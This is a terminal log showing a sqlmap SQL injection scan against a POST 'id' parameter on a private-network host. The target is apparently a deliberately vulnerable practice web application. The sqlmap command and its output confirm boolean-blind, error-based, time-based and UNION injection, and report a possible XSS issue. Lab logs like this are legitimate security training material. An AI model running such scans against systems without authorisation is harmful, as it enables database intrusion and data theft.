 kali@kali:~$ vi post.txt
kali@kali:~$ sqlmap -u http://192.168.0.103/06/vul/sqli/sqli_id.php -data "id=1&submit=%E6%9F%A5%E8%AF%A2" -p id -v 1
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:48:33 /2021-07-13/
[01:48:33] [INFO] testing connection to the target URL
[01:48:37] [INFO] testing if the target URL content is stable
[01:48:37] [INFO] target URL content is stable
[01:48:37] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[01:48:37] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[01:48:37] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[01:48:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:48:40] [WARNING] reflective value(s) found and filtering out
[01:48:41] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="hello,vince ")
[01:48:41] [INFO] testing 'Generic inline queries'
[01:48:41] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[01:48:41] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[01:48:41] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[01:48:41] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[01:48:41] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[01:48:41] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[01:48:41] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:48:41] [INFO] POST parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[01:48:41] [INFO] testing 'MySQL inline queries'
[01:48:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[01:48:41] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[01:48:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[01:48:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[01:48:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[01:48:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[01:48:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[01:48:41] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[01:48:51] [INFO] POST parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[01:48:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:48:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:48:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically
tending the range for current UNION query injection technique test
[01:48:51] [INFO] target URL appears to have 2 columns in query
[01:48:51] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]